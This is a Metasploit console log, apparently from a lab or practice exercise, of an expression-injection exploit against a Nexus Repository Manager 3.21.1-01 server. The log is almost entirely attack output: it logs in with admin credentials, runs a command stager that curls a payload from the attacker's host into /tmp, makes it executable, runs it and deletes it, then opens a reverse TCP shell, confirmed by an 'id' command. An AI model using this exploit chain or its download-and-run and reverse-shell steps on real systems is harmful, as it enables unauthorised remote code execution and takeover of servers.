 msf6 exploit(linux/http/nexus_repo_manager_el_injection) > exploit
[*] Started reverse TCP handler on 192.168.45.216:443
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Nexus 3.21.1-01 is a vulnerable version.
[*] Executing command stager for linux/x64/shell_reverse_tcp
[*] Logging in with admin:3e409e89-514c-4f9f-955e-dfa5c4083518
[+] Logged in with NXSESSIONID=2c472669-1883-4fd1-ab20-36fe023d7160;
[*] Using URL: http://192.168.45.216:8080/xREIXVIJ6Up8f
[+] Successfully executed command: curl -so /tmp/zyFLaXrt http://192.168.45.216:8080/xREIXVIJ
6Up8f
[*] Client 192.168.240.159 (curl/7.68.0) requested /xREIXVIJ6Up8f
[*] Sending payload to 192.168.240.159 (curl/7.68.0)
[*] Command Stager progress -  53.85% done (63/117 bytes)
[+] Successfully executed command: chmod +x /tmp/zyFLaXrt
[*] Command Stager progress -  72.65% done (85/117 bytes)
[+] Successfully executed command: /tmp/zyFLaXrt
[*] Command Stager progress -  83.76% done (98/117 bytes)
[+] Successfully executed command: rm -f /tmp/zyFLaXrt
[*] Command Stager progress - 100.00% done (117/117 bytes)
[*] Command shell session 2 opened (192.168.45.216:443 -> 192.168.240.159:41642) at 2023-07-0
7 12:13:46 +0800
[*] Server stopped.
id
uid=1000(nexus) gid=1000(nexus) groups=1000(nexus)